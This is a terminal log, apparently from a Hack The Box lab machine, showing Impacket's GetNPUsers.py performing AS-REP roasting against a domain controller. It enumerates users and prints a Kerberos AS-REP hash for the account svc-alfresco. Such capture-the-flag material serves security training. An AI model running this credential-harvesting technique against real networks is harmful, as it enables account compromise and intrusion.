 reddevil@ubuntu:~/Documents/htb/retired/forrest$ /usr/share/doc/python3-impacket/examples/GetNPUsers.py -dc-ip 10.10.10.161 -k -no-pass -request -user
sfile test1   htb.local/
/home/reddevil/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python
core team. Support for it is now deprecated in cryptography, and will be removed in a future release.
  from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:3eca855488f0e60f6f13b5b8bb3272c5$18ad5844539ca0d5c49741ac11f7122850a7fca9057283d86ba3fc78ff2df70566807c7bf2b789da
d67860477defc11ee0c892d59e162a9c7e3a0b42172f5ed2a4e756369f4035b9f4d38924e03d24fe72aa9fc770d7ed85246a7b22c11d6f5847e83ea9c6a7c037dcf27702cb80b39e9594e0
7f35dcfb834f77c98f1e2add4fa505289a1f1f34aed27fe532d9f0ea86150fd0a2b725f524285597e7db18edf0e432ac9c0d74988e1c6b5aacf1b78b0f811dd83e5a2eb533c30027840f23
555a84f96456bb07e53b1a522b8528c250c2a0ed4c17226121c95dbe33c16e91478b6f5230718d82
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User noodle doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vinicda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-alfresco1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User isen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User med doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tick doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jh3nry doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tester doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User privateuser45 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User related doesn't have UF_DONT_REQUIRE_PREAUTH set